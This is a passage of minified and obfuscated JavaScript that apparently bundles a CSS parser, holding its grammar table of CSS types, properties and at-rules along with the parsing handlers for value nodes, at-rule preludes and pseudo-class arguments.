93),"single-animation-iteration-count":t(3563),"single-animation-play-state":t(3656),"single-animation-timeline":t(3552),"single-transition":t(3028),"single-transition-property":t(2096),size:t(820),"sqrt()":t(1366),"step-position":t(3305),"step-timing-function":t(1263),"subclass-selector":t(2444),"supports-condition":t(360),"supports-in-parens":t(1956),"supports-feature":t(863),"supports-decl":t(1510),"supports-selector-fn":t(640),symbol:t(3659),"system-color":t(1605),"tan()":t(2612),target:t(1197),"target-counter()":t(2325),"target-counters()":t(2482),"target-text()":t(715),"time-percentage":t(2637),"timeline-range-name":t(3337),"easing-function":t(3499),"track-breadth":t(1872),"track-list":t(2662),"track-repeat":t(2337),"track-size":t(2900),"transform-function":t(725),"transform-list":t(317),"transition-behavior-value":t(887),"translate()":t(2315),"translate3d()":t(1722),"translateX()":t(2838),"translateY()":t(469),"translateZ()":t(485),"type-or-unit":t(1679),"type-selector":t(2916),"var()":t(2908),"view()":t(2428),"viewport-length":t(2183),"visual-box":t(3620),"wq-name":t(1557),"-legacy-gradient":t(406),"-legacy-linear-gradient":t(3151),"-legacy-repeating-linear-gradient":t(2879),"-legacy-linear-gradient-arguments":t(2142),"-legacy-radial-gradient":t(669),"-legacy-repeating-radial-gradient":t(1687),"-legacy-radial-gradient-arguments":t(1766),"-legacy-radial-gradient-size":t(2739),"-legacy-radial-gradient-shape":t(3485),"-non-standard-font":t(2149),"-non-standard-color":t(2001),"-non-standard-image-rendering":t(684),"-non-standard-overflow":t(2233),"-non-standard-size":t(3420),"-webkit-gradient()":t(2317),"-webkit-gradient-color-stop":t(3310),"-webkit-gradient-point":t(2930),"-webkit-gradient-radius":t(2370),"-webkit-gradient-type":t(3561),"-webkit-mask-box-repeat":t(3368),"-ms-filter-function-list":t(3140),"-ms-filter-function":t(3159),"-ms-filter-function-progid":t(2083),"-ms-filter-function-legacy":t(2221),"absolute-color-base":t(2570),"absolute-color-function":t(2394),age:t(2675),"anchor-name":t(1641),"attr-name":t(1064),"attr-fallback":t(2479),"bg-clip":t(688),bottom:t(3313),"container-name":t(1041),"container-condition":t(2010),"coord-box":t(3612),"generic-voice":t(2514),gender:t(1325),"generic-script-specific":t(2820),"generic-complete":t(1391),"generic-incomplete":t(830),"-non-standard-generic-family":t(2809),left:t(3313),"color-base":t(2321),"color-function":t(2394),"device-cmyk()":t(2007),"legacy-device-cmyk-syntax":t(837),"modern-device-cmyk-syntax":t(2961),"cmyk-component":t(513),"color-mix()":t(1001),"color-space":t(2922),"custom-color-space":t(1641),paint:t(1826),"palette-identifier":t(1641),right:t(3313),"scope-start":t(3634),"scope-end":t(3634),"forgiving-selector-list":t(3267),"forgiving-relative-selector-list":t(1931),"selector-list":t(3302),"complex-real-selector-list":t(1660),"simple-selector-list":t(676),"relative-real-selector-list":t(2401),"complex-selector-unit":t(1227),"complex-real-selector":t(2219),"relative-real-selector":t(1434),"pseudo-compound-selector":t(3449),"simple-selector":t(999),"legacy-pseudo-element-selector":t(1961),"single-animation-composition":t(1025),"svg-length":t(574),"svg-writing-mode":t(3158),top:t(3313),x:t(1630),y:t(1630),declaration:t(1313),"declaration-list":t(2251),url:t(2798),"url-modifier":t(2314),"number-zero-one":t(331),"number-one-or-greater":t(2810),"color()":t(2896),"colorspace-params":t(1755),"predefined-rgb-params":t(1458),"predefined-rgb":t(607),"xyz-params":t(2074),"xyz-space":t(2160),"oklab()":t(1715),"oklch()":t(1707),"offset-path":t(2485),"rect()":t(2186),"xywh()":t(1179),"query-in-parens":t(2493),"size-feature":t(3285),"style-feature":t(375),"style-query":t(1439),"style-condition":t(1813),"style-in-parens":t(3173),"-non-standard-display":t(3466),"inset-area":t(2260),"position-area":t(1380),"anchor()":t(1911),"anchor-side":t(1718),"anchor-size()":t(3652),"anchor-size":t(3246),"anchor-element":t(1641),"try-size":t(930),"try-tactic":t(785),"font-variant-css2":t(2291),"font-width-css3":t(1573),"system-family-name":t(1327)},properties:{"--*":t(2022),"-ms-accelerator":t(1652),"-ms-block-progression":t(1255),"-ms-content-zoom-chaining":t(1877),"-ms-content-zooming":t(2172),"-ms-content-zoom-limit":t(2859),"-ms-content-zoom-limit-max":t(2141),"-ms-content-zoom-limit-min":t(2141),"-ms-content-zoom-snap":t(1281),"-ms-content-zoom-snap-points":t(3605),"-ms-content-zoom-snap-type":t(322),"-ms-filter":t(1744),"-ms-flow-from":t(3316),"-ms-flow-into":t(3316),"-ms-grid-columns":t(3038),"-ms-grid-rows":t(3038),"-ms-high-contrast-adjust":t(3010),"-ms-hyphenate-limit-chars":t(2115),"-ms-hyphenate-limit-lines":t(2615),"-ms-hyphenate-limit-zone":t(1949),"-ms-ime-align":t(3492),"-ms-overflow-style":t(2452),"-ms-scrollbar-3dlight-color":t(3091),"-ms-scrollbar-arrow-color":t(3091),"-ms-scrollbar-base-color":t(3091),"-ms-scrollbar-darkshadow-color":t(3091),"-ms-scrollbar-face-color":t(3091),"-ms-scrollbar-highlight-color":t(3091),"-ms-scrollbar-shadow-color":t(3091),"-ms-scrollbar-track-color":t(3091),"-ms-scroll-chaining":t(3470),"-ms-scroll-limit":t(1083),"-ms-scroll-limit-x-max":t(2524),"-ms-scroll-limit-x-min":t(1536),"-ms-scroll-limit-y-max":t(2524),"-ms-scroll-limit-y-min":t(1536),"-ms-scroll-rails":t(3225),"-ms-scroll-snap-points-x":t(2849),"-ms-scroll-snap-points-y":t(2849),"-ms-scroll-snap-type":t(322),"-ms-scroll-snap-x":t(2184),"-ms-scroll-snap-y":t(704),"-ms-scroll-translation":t(1861),"-ms-text-autospace":t(966),"-ms-touch-select":t(2812),"-ms-user-select":t(2427),"-ms-wrap-flow":t(2868),"-ms-wrap-margin":t(1536),"-ms-wrap-through":t(629),"-moz-appearance":t(2579),"-moz-binding":t(1298),"-moz-border-bottom-colors":t(1639),"-moz-border-left-colors":t(1639),"-moz-border-right-colors":t(1639),"-moz-border-top-colors":t(1639),"-moz-context-properties":t(379),"-moz-float-edge":t(3183),"-moz-force-broken-image-icon":t(2273),"-moz-image-region":t(928),"-moz-orient":t(3089),"-moz-outline-radius":t(1547),"-moz-outline-radius-bottomleft":t(1186),"-moz-outline-radius-bottomright":t(1186),"-moz-outline-radius-topleft":t(1186),"-moz-outline-radius-topright":t(1186),"-moz-stack-sizing":t(2553),"-moz-text-blink":t(2962),"-moz-user-focus":t(2848),"-moz-user-input":t(1745),"-moz-user-modify":t(2860),"-moz-window-dragging":t(2483),"-moz-window-shadow":t(415),"-webkit-appearance":t(670),"-webkit-border-before":t(2876),"-webkit-border-before-color":t(3091),"-webkit-border-before-style":t(851),"-webkit-border-before-width":t(3301),"-webkit-box-reflect":t(2197),"-webkit-line-clamp":t(1493),"-webkit-mask":t(1449),"-webkit-mask-attachment":t(1268),"-webkit-mask-clip":t(455),"-webkit-mask-composite":t(479),"-webkit-mask-image":t(2395),"-webkit-mask-origin":t(3507),"-webkit-mask-position":t(3530),"-webkit-mask-position-x":t(1771),"-webkit-mask-position-y":t(2447),"-webkit-mask-repeat":t(1096),"-webkit-mask-repeat-x":t(1524),"-webkit-mask-repeat-y":t(1524),"-webkit-mask-size":t(3317),"-webkit-overflow-scrolling":t(2966),"-webkit-tap-highlight-color":t(3091),"-webkit-text-fill-color":t(3091),"-webkit-text-stroke":t(2171),"-webkit-text-stroke-color":t(3091),"-webkit-text-stroke-width":t(1536),"-webkit-touch-callout":t(3243),"-webkit-user-modify":t(1297),"accent-color":t(947),"align-content":t(1051),"align-items":t(1851),"align-self":t(689),"align-tracks":t(3622),all:t(2897),"anchor-name":t(1780),"anchor-scope":t(1867),animation:t(3052),"animation-composition":t(1682),"animation-delay":t(3044),"animation-direction":t(327),"animation-duration":t(3044),"animation-fill-mode":t(2105),"animation-iteration-count":t(567),"animation-name":t(1226),"animation-play-state":t(2863),"animation-range":t(1284),"animation-range-end":t(2656),"animation-range-start":t(2656),"animation-timing-function":t(1954),"animation-timeline":t(2266),appearance:t(2091),"aspect-ratio":t(2357),azimuth:t(2583),"backdrop-filter":t(1470),"backface-visibility":t(1518),background:t(349),"background-attachment":t(1268),"background-blend-mode":t(2079),"background-clip":t(911),"background-color":t(3091),"background-image":t(1583),"background-origin":t(3670),"background-position":t(1159),"background-position-x":t(2277),"background-position-y":t(978),"background-repeat":t(1096),"background-size":t(3317),"block-size":t(2920),border:t(2178),"border-block":t(3366),"border-block-color":t(3229),"border-block-style":t(1202),"border-block-width":t(436),"border-block-end":t(3366),"border-block-end-color":t(2255),"border-block-end-style":t(1202),"border-block-end-width":t(436),"border-block-start":t(3366),"border-block-start-color":t(2255),"border-block-start-style":t(1202),"border-block-start-width":t(436),"border-bottom":t(2178),"border-bottom-color":t(2255),"border-bottom-left-radius":t(3220),"border-bottom-right-radius":t(3220),"border-bottom-style":t(2501),"border-bottom-width":t(1049),"border-collapse":t(1976),"border-color":t(3625),"border-end-end-radius":t(3220),"border-end-start-radius":t(3220),"border-image":t(2316),"border-image-outset":t(2651),"border-image-repeat":t(1127),"border-image-slice":t(1446),"border-image-source":t(993),"border-image-width":t(579),"border-inline":t(3366),"border-inline-end":t(3366),"border-inline-color":t(3229),"border-inline-style":t(1202),"border-inline-width":t(436),"border-inline-end-color":t(2255),"border-inline-end-style":t(1202),"border-inline-end-width":t(436),"border-inline-start":t(3366),"border-inline-start-color":t(2255),"border-inline-start-style":t(1202),"border-inline-start-width":t(436),"border-left":t(2178),"border-left-color":t(3091),"border-left-style":t(2501),"border-left-width":t(1049),"border-radius":t(376),"border-right":t(2178),"border-right-color":t(3091),"border-right-style":t(2501),"border-right-width":t(1049),"border-spacing":t(1747),"border-start-end-radius":t(3220),"border-start-start-radius":t(3220),"border-style":t(378),"border-top":t(2178),"border-top-color":t(3091),"border-top-left-radius":t(3220),"border-top-right-radius":t(3220),"border-top-style":t(2501),"border-top-width":t(1049),"border-width":t(2653),bottom:t(1427),"box-align":t(2933),"box-decoration-break":t(3638),"box-direction":t(3352),"box-flex":t(1630),"box-flex-group":t(3527),"box-lines":t(713),"box-ordinal-group":t(3527),"box-orient":t(657),"box-pack":t(3047),"box-shadow":t(1496),"box-sizing":t(1167),"break-after":t(3200),"break-before":t(3200),"break-inside":t(2163),"caption-side":t(766),caret:t(1432),"caret-color":t(947),"caret-shape":t(894),clear:t(2448),clip:t(928),"clip-path":t(2204),"clip-rule":t(2829),color:t(3091),"color-interpolation-filters":t(2177),"color-scheme":t(1716),"column-count":t(2276),"column-fill":t(727),"column-gap":t(464),"column-rule":t(3520),"column-rule-color":t(3091),"column-rule-style":t(851),"column-rule-width":t(3301),"column-span":t(3300),"column-width":t(3313),columns:t(433),contain:t(2616),"contain-intrinsic-size":t(2536),"contain-intrinsic-block-size":t(1416),"contain-intrinsic-height":t(1416),"contain-intrinsic-inline-size":t(1416),"contain-intrinsic-width":t(1416),container:t(1798),"container-name":t(2047),"container-type":t(2050),content:t(538),"content-visibility":t(2026),"counter-increment":t(2936),"counter-reset":t(1068),"counter-set":t(2936),cursor:t(1292),d:t(2088),cx:t(2370),cy:t(2370),direction:t(3448),display:t(730),"dominant-baseline":t(1331),"empty-cells":t(2699),"field-sizing":t(527),fill:t(3338),"fill-opacity":t(3591),"fill-rule":t(2829),filter:t(3411),flex:t(2899),"flex-basis":t(310),"flex-direction":t(997),"flex-flow":t(3179),"flex-grow":t(1630),"flex-shrink":t(1630),"flex-wrap":t(2950),float:t(1778),font:t(2253),"font-family":t(2455),"font-feature-settings":t(1189),"font-kerning":t(1151),"font-language-override":t(2121),"font-optical-sizing":t(3010),"font-palette":t(2108),"font-variation-settings":t(1481),"font-size":t(3351),"font-size-adjust":t(561),"font-smooth":t(976),"font-stretch":t(2228),"font-style":t(2349),"font-synthesis":t(2158),"font-synthesis-position":t(3010),"font-synthesis-small-caps":t(3010),"font-synthesis-style":t(3010),"font-synthesis-weight":t(3010),"font-variant":t(2610),"font-variant-alternates":t(1363),"font-variant-caps":t(1360),"font-variant-east-asian":t(679),"font-variant-emoji":t(474),"font-variant-ligatures":t(1968),"font-variant-numeric":t(495),"font-variant-position":t(3653),"font-weight":t(791),"forced-color-adjust":t(3398),gap:t(1270),grid:t(3210),"grid-area":t(3072),"grid-auto-columns":t(3495),"grid-auto-flow":t(3030),"grid-auto-rows":t(3495),"grid-column":t(2989),"grid-column-end":t(3132),"grid-column-gap":t(2294),"grid-column-start":t(3132),"grid-gap":t(329),"grid-row":t(2989),"grid-row-end":t(3132),"grid-row-gap":t(2294),"grid-row-start":t(3132),"grid-template":t(744),"grid-template-areas":t(3238),"grid-template-columns":t(3094),"grid-template-rows":t(3094),"hanging-punctuation":t(447),height:t(457),"hyphenate-character":t(3161),"hyphenate-limit-chars":t(2566),hyphens:t(2134),"image-orientation":t(1157),"image-rendering":t(2840),"image-resolution":t(2801),"ime-mode":t(3207),"initial-letter":t(3090),"initial-letter-align":t(2539),"inline-size":t(2920),"input-security":t(3010),inset:t(3295),"inset-block":t(2340),"inset-block-end":t(3157),"inset-block-start":t(3157),"inset-inline":t(2340),"inset-inline-end":t(3157),"inset-inline-start":t(3157),"interpolate-size":t(1629),isolation:t(2061),"justify-content":t(2759),"justify-items":t(3330),"justify-self":t(2443),"justify-tracks":t(1847),left:t(1427),"letter-spacing":t(464),"line-break":t(1428),"line-clamp":t(1493),"line-height":t(2136),"line-height-step":t(1536),"list-style":t(2600),"list-style-image":t(2781),"list-style-position":t(800),"list-style-type":t(2869),margin:t(3367),"margin-block":t(3087),"margin-block-end":t(2099),"margin-block-start":t(2099),"margin-bottom":t(1427),"margin-inline":t(3087),"margin-inline-end":t(2099),"margin-inline-start":t(2099),"margin-left":t(1427),"margin-right":t(1427),"margin-top":t(1427),"margin-trim":t(970),marker:t(2114),"marker-end":t(2114),"marker-mid":t(2114),"marker-start":t(2114),mask:t(3026),"mask-border":t(506),"mask-border-mode":t(305),"mask-border-outset":t(2651),"mask-border-repeat":t(1127),"mask-border-slice":t(685),"mask-border-source":t(993),"mask-border-width":t(579),"mask-clip":t(1286),"mask-composite":t(3257),"mask-image":t(2395),"mask-mode":t(1172),"mask-origin":t(552),"mask-position":t(3530),"mask-repeat":t(1096),"mask-size":t(3317),"mask-type":t(305),"masonry-auto-flow":t(1262),"math-depth":t(1303),"math-shift":t(3248),"math-style":t(3248),"max-block-size":t(1445),"max-height":t(2451),"max-inline-size":t(1445),"max-lines":t(1493),"max-width":t(2451),"min-block-size":t(1880),"min-height":t(457),"min-inline-size":t(1880),"min-width":t(457),"mix-blend-mode":t(2503),"object-fit":t(2025),"object-position":t(3354),offset:t(2969),"offset-anchor":t(3594),"offset-distance":t(2294),"offset-path":t(1369),"offset-position":t(1511),"offset-rotate":t(2369),opacity:t(490),order:t(3527),orphans:t(3527),outline:t(1704),"outline-color":t(947),"outline-offset":t(1536),"outline-style":t(2505),"outline-width":t(1049),overflow:t(1540),"overflow-anchor":t(3010),"overflow-block":t(2692),"overflow-clip-box":t(3222),"overflow-clip-margin":t(2410),"overflow-inline":t(2692),"overflow-wrap":t(1888),"overflow-x":t(2692),"overflow-y":t(2692),overlay:t(763),"overscroll-behavior":t(2119),"overscroll-behavior-block":t(740),"overscroll-behavior-inline":t(740),"overscroll-behavior-x":t(740),"overscroll-behavior-y":t(740),padding:t(2406),"padding-block":t(2904),"padding-block-end":t(2602),"padding-block-start":t(2602),"padding-bottom":t(2370),"padding-inline":t(2904),"padding-inline-end":t(2602),"padding-inline-start":t(2602),"padding-left":t(2370),"padding-right":t(2370),"padding-top":t(2370),page:t(3609),"page-break-after":t(1013),"page-break-before":t(1013),"page-break-inside":t(882),"paint-order":t(1074),perspective:t(1916),"perspective-origin":t(3354),"place-content":t(3619),"place-items":t(569),"place-self":t(726),"pointer-events":t(3143),position:t(1217),"position-anchor":t(3646),"position-area":t(2647),"position-try":t(2932),"position-try-fallbacks":t(2765),"position-try-order":t(1732),"position-visibility":t(2257),"print-color-adjust":t(2572),quotes:t(523),r:t(2370),resize:t(1529),right:t(1427),rotate:t(3265),"row-gap":t(464),"ruby-align":t(3328),"ruby-merge":t(1207),"ruby-position":t(510),rx:t(2370),ry:t(2370),scale:t(2334),"scrollbar-color":t(2873),"scrollbar-gutter":t(2137),"scrollbar-width":t(2718),"scroll-behavior":t(2165),"scroll-margin":t(691),"scroll-margin-block":t(3008),"scroll-margin-block-start":t(1536),"scroll-margin-block-end":t(1536),"scroll-margin-bottom":t(1536),"scroll-margin-inline":t(3008),"scroll-margin-inline-start":t(1536),"scroll-margin-inline-end":t(1536),"scroll-margin-left":t(1536),"scroll-margin-right":t(1536),"scroll-margin-top":t(1536),"scroll-padding":t(3434),"scroll-padding-block":t(1507),"scroll-padding-block-start":t(2183),"scroll-padding-block-end":t(2183),"scroll-padding-bottom":t(2183),"scroll-padding-inline":t(1507),"scroll-padding-inline-start":t(2183),"scroll-padding-inline-end":t(2183),"scroll-padding-left":t(2183),"scroll-padding-right":t(2183),"scroll-padding-top":t(2183),"scroll-snap-align":t(2042),"scroll-snap-coordinate":t(1198),"scroll-snap-destination":t(3354),"scroll-snap-points-x":t(2708),"scroll-snap-points-y":t(2708),"scroll-snap-stop":t(1174),"scroll-snap-type":t(2418),"scroll-snap-type-x":t(2411),"scroll-snap-type-y":t(2411),"scroll-timeline":t(549),"scroll-timeline-axis":t(1989),"scroll-timeline-name":t(564),"shape-image-threshold":t(490),"shape-margin":t(2294),"shape-outside":t(1814),"shape-rendering":t(618),stroke:t(3338),"stroke-dasharray":t(3500),"stroke-dashoffset":t(2685),"stroke-linecap":t(2614),"stroke-linejoin":t(956),"stroke-miterlimit":t(1978),"stroke-opacity":t(440),"stroke-width":t(2685),"tab-size":t(2806),"table-layout":t(3680),"text-align":t(3482),"text-align-last":t(3548),"text-anchor":t(1581),"text-combine-upright":t(3135),"text-decoration":t(709),"text-decoration-color":t(3091),"text-decoration-line":t(3511),"text-decoration-skip":t(2640),"text-decoration-skip-ink":t(1090),"text-decoration-style":t(3269),"text-decoration-thickness":t(2811),"text-emphasis":t(1915),"text-emphasis-color":t(3091),"text-emphasis-position":t(3023),"text-emphasis-style":t(3335),"text-indent":t(1676),"text-justify":t(3654),"text-orientation":t(2391),"text-overflow":t(1447),"text-rendering":t(737),"text-shadow":t(496),"text-size-adjust":t(3427),"text-spacing-trim":t(2668),"text-transform":t(1056),"text-underline-offset":t(2237),"text-underline-position":t(2023),"text-wrap":t(818),"text-wrap-mode":t(3364),"text-wrap-style":t(1952),"timeline-scope":t(1780),top:t(1427),"touch-action":t(865),transform:t(648),"transform-box":t(757),"transform-origin":t(1146),"transform-style":t(2286),transition:t(3526),"transition-behavior":t(2132),"transition-delay":t(3044),"transition-duration":t(3044),"transition-property":t(1868),"transition-timing-function":t(1954),translate:t(2911),"unicode-bidi":t(1947),"user-select":t(352),"vector-effect":t(339),"vertical-align":t(442),"view-timeline":t(1454),"view-timeline-axis":t(1989),"view-timeline-inset":t(558),"view-timeline-name":t(1780),"view-transition-name":t(1890),visibility:t(896),"white-space":t(1706),"white-space-collapse":t(1016),widows:t(3527),width:t(457),"will-change":t(2426),"word-break":t(1372),"word-spacing":t(741),"word-wrap":t(3342),"writing-mode":t(2024),x:t(2370),y:t(2370),"z-index":t(2909),zoom:t(3256),"-moz-background-clip":t(2263),"-moz-border-radius-bottomleft":t(1130),"-moz-border-radius-bottomright":t(1879),"-moz-border-radius-topleft":t(458),"-moz-border-radius-topright":t(1879),"-moz-control-character-visibility":t(1518),"-moz-osx-font-smoothing":t(1595),"-moz-user-select":t(444),"-ms-flex-align":t(3375),"-ms-flex-item-align":t(2515),"-ms-flex-line-pack":t(1785),"-ms-flex-negative":t(484),"-ms-flex-pack":t(2232),"-ms-flex-order":t(3527),"-ms-flex-positive":t(3478),"-ms-flex-preferred-size":t(2384),"-ms-interpolation-mode":t(1283),"-ms-grid-column-align":t(1896),"-ms-grid-row-align":t(1896),"-ms-hyphenate-limit-last":t(656),"-webkit-background-clip":t(455),"-webkit-column-break-after":t(3122),"-webkit-column-break-before":t(3122),"-webkit-column-break-inside":t(3122),"-webkit-font-smoothing":t(1388),"-webkit-mask-box-image":t(2104),"-webkit-print-color-adjust":t(2572),"-webkit-text-security":t(521),"-webkit-user-drag":t(3350),"-webkit-user-select":t(654),"alignment-baseline":t(1894),"baseline-shift":t(1561),behavior:t(953),cue:t(3063),"cue-after":t(1717),"cue-before":t(1717),"glyph-orientation-horizontal":t(1243),"glyph-orientation-vertical":t(1243),kerning:t(751),pause:t(3504),"pause-after":t(3127),"pause-before":t(3127),rest:t(1200),"rest-after":t(3127),"rest-before":t(3127),src:t(3402),speak:t(3660),"speak-as":t(1309),"unicode-range":t(1316),"voice-balance":t(2940),"voice-duration":t(1800),"voice-family":t(2450),"voice-pitch":t(2512),"voice-range":t(2512),"voice-rate":t(2129),"voice-stress":t(3160),"voice-volume":t(3075),"white-space-trim":t(2212)},atrules:{charset:{prelude:t(1744),descriptors:null},"counter-style":{prelude:t(1280),descriptors:{"additive-symbols":t(3444),fallback:t(1280),negative:t(1609),pad:t(1209),prefix:t(1494),range:t(647),"speak-as":t(1125),suffix:t(1494),symbols:t(2582),system:t(2576)}},document:{prelude:t(3126),descriptors:null},"font-palette-values":{prelude:t(1641),descriptors:{"base-palette":t(897),"font-family":t(1249),"override-colors":t(3667)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1738),"descent-override":t(1738),"font-display":t(2256),"font-family":t(873),"font-feature-settings":t(1189),"font-variation-settings":t(1481),"font-stretch":t(3566),"font-style":t(802),"font-weight":t(3458),"line-gap-override":t(1738),"size-adjust":t(2141),src:t(3402),"unicode-range":t(1316)}},"font-feature-values":{prelude:t(1249),descriptors:null},import:{prelude:t(1085),descriptors:null},keyframes:{prelude:t(1224),descriptors:null},layer:{prelude:t(348),descriptors:null},media:{prelude:t(1909),descriptors:null},namespace:{prelude:t(2440),descriptors:null},page:{prelude:t(3187),descriptors:{bleed:t(2524),marks:t(3067),"page-orientation":t(3558),size:t(665)}},"position-try":{prelude:t(1641),descriptors:{top:t(3157),left:t(550),bottom:t(3211),right:t(422),"inset-block-start":t(423),"inset-block-end":t(396),"inset-inline-start":t(584),"inset-inline-end":t(733),"inset-block":t(1392),"inset-inline":t(3663),inset:t(2883),"margin-top":t(316),"margin-left":t(2099),"margin-bottom":t(787),"margin-right":t(1517),"margin-block-start":t(1560),"margin-block-end":t(370),"margin-inline-start":t(3321),"margin-inline-end":t(2374),margin:t(3099),"margin-block":t(1567),"margin-inline":t(1033),width:t(2920),height:t(412),"min-width":t(1880),"min-height":t(980),"max-width":t(1445),"max-height":t(536),"block-size":t(1148),"inline-size":t(1221),"min-block-size":t(3022),"min-inline-size":t(2623),"max-block-size":t(2679),"max-inline-size":t(488),"align-self":t(2978),"justify-self":t(1740)}},property:{prelude:t(1296),descriptors:{syntax:t(1744),inherits:t(822),"initial-value":t(3201)}},scope:{prelude:t(954),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2964),descriptors:null},container:{prelude:t(716),descriptors:null},nest:{prelude:t(3302),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(3430)]){case ie:return this[n(674)]();case be:return this[n(2267)]();case ve:return this[n(2569)](this[n(754)],e[n(963)]);case we:return this[n(1686)](this[n(754)],e[n(963)]);case se:return this[n(3586)]();case de:return this[n(871)]();case ue:return this[n(884)]();case le:return this[n(745)]();case re:return this[n(334)](this[n(2795)],this[n(2589)],n(518))?this[n(2701)]():this[n(1891)](this[n(754)],e[n(963)]);case ae:return this[n(2701)]();case ne:return this[n(2735)](this[n(2795)],117)&&this[n(2735)](this[n(2795)]+1,43)?this[n(3421)]():this[n(1021)]();case ce:{const t=this[n(330)](this[n(2795)]);if(47===t||42===t||43===t||45===t)return this[n(2267)]();35===t&&this[n(2365)](n(2449),this[n(2795)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(1422)]&&r(724)!==n[r(1422)][r(1937)]&&null!==e&&r(724)!==e[r(1937)]&&n[r(987)]({type:r(724),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3430)]){case we:return this[e(1650)]();case ie:return this[e(1490)]();case pe:return this[e(1053)](1)===pe?this[e(1343)]():this[e(2704)]();case ne:return this[e(3546)]();case le:case ue:return this[e(884)]();case de:46===this[e(330)](this[e(2795)])&&this[e(2365)](e(3508),this[e(2795)]+1);break;case ce:switch(this[e(330)](this[e(2795)])){case 43:case 62:case 126:case 47:return this[e(724)]();case 46:return this[e(1513)]();case 42:case 124:return this[e(3546)]();case 35:return this[e(1490)]();case 38:return this[e(3544)]()}}}};function ru(e){const n=t;return null!==e&&n(2267)===e[n(1937)]&&("-"===e[n(3214)][e[n(3214)][n(1959)]-1]||"+"===e[n(3214)][e[n(3214)][n(1959)]-1])}const ou={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(3214)]=" "+e[r(3214)]),ru(n[r(1422)])&&(n[r(1422)][r(3214)]+=" ")},expression:function(){const e=t;return this[e(1377)](this[e(2332)](null,!1))},var:function(){const e=t,n=this[e(3199)]();if(this[e(1017)](),n[e(987)](this[e(1021)]()),this[e(1017)](),this[e(3430)]===be){n[e(987)](this[e(2267)]());const t=this[e(2743)],r=this[e(2852)]?this[e(2825)](null):this[e(2332)](this[e(1663)],!1);if(e(2825)===r[e(1937)]&&r[e(758)][e(957)])for(let n=t-this[e(2743)];n<=0;n++)if(this[e(1053)](n)===he){r[e(758)][e(2330)]({type:e(2756),loc:null,value:" "});break}n[e(987)](r)}return n}},iu=new Set([t(1314),t(2872),t(1919),"or"]),su={parse:{prelude(){const e=t,n=this[e(3199)]();if(this[e(3430)]===ne){const t=this[e(977)](this[e(2795)],this[e(2589)]);iu[e(702)](t[e(2729)]())||n[e(987)](this[e(1021)]())}return n[e(987)](this[e(1258)](e(1072))),n},block(e=!1){return this[t(798)](e)}}},au={parse:{prelude:null,block(){return this[t(798)](!0)}}};function cu(e,n){const r=t;return this[r(1235)]((()=>{const t=r;try{return e[t(1497)](this)}finally{this[t(1017)](),this[t(2343)](0)!==xe&&this[t(2365)]()}}),n||(()=>this[r(2332)](null,!0)))}const lu={layer(){const e=t;this[e(1017)]();const n=this[e(3199)](),r=cu[e(1497)](this,this[e(1086)]);return e(2332)===r[e(1937)]&&""===r[e(3214)]||n[e(987)](r),n},supports(){const e=t;this[e(1017)]();const n=this[e(3199)](),r=cu[e(1497)](this,this[e(824)],(()=>cu[e(1497)](this,(()=>this[e(1258)](e(3282))))));return e(2332)===r[e(1937)]&&""===r[e(3214)]||n[e(987)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(3199)]();switch(this[e(3430)]){case se:n[e(987)](this[e(3586)]());break;case ae:case re:n[e(987)](this[e(2701)]());break;default:this[e(2365)](e(994))}return this[e(1017)](),this[e(3430)]===ne&&this[e(334)](this[e(2795)],this[e(2589)],e(959))?n[e(987)](this[e(1021)]()):this[e(3430)]===re&&this[e(334)](this[e(2795)],this[e(2589)],e(1933))&&n[e(987)](this[e(1891)](null,lu)),this[e(1017)](),this[e(3430)]===re&&this[e(334)](this[e(2795)],this[e(2589)],e(3095))&&n[e(987)](this[e(1891)](null,lu)),this[e(2343)](0)!==ne&&this[e(2343)](0)!==ve||n[e(987)](this[e(860)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1377)](this[e(3125)]())},block(){return this[t(798)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1377)](this[e(860)]())},block(e=!1){return this[t(798)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1377)](this[e(2017)]())},block(){return this[t(798)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1377)](this[e(2017)]())},block(){return this[t(798)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1377)](this[e(2441)]())},block(e=!1){return this[t(798)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(798)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1377)](this[e(1258)](e(3282)))},block(e=!1){return this[t(798)](e)}}}},du={parse(){const e=t;return this[e(1377)](this[e(2017)]())}},hu={parse(){const e=t;return this[e(1377)](this[e(934)]())}},mu={parse(){const e=t;return this[e(1377)](this[e(1021)]())}},fu={parse:function(){const e=t,n=this[e(3199)]();this[e(1017)]();t:for(;!this[e(535)];){switch(this[e(3430)]){case ne:n[e(987)](this[e(1021)]());break;case se:n[e(987)](this[e(3586)]());break;case be:n[e(987)](this[e(2267)]());break;case xe:break t;default:this[e(2365)](e(1177))}this[e(1017)]()}return n}},pu={parse(){const e=t;return this[e(1377)](this[e(2229)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},bu=function n(r){const o=t,i=function(t){const e=a1W;let n="",r=e(2523),o=!1,i=pn,s=!1;const a=new en,c=Object[e(587)](new an,function(t){const n=e,r={context:Object[n(1142)](null),features:Object[n(587)](Object[n(1142)](null),t[n(2912)]),scope:Object[n(587)](Object[n(1142)](null),t[n(1602)]),atrule:bn(t[n(3278)]),pseudo:bn(t[n(390)]),node:bn(t[n(1301)])};for(const[e,o]of Object[n(1526)](t[n(639)]))switch(typeof o){case n(3254):r[n(752)][e]=o;break;case 